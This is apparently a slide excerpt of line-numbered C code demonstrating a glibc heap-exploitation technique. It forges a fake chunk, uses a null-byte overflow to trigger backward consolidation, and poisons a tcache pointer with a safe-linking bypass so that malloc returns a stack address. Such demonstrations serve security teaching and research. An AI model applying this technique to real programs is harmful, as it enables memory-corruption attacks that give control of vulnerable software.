 50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }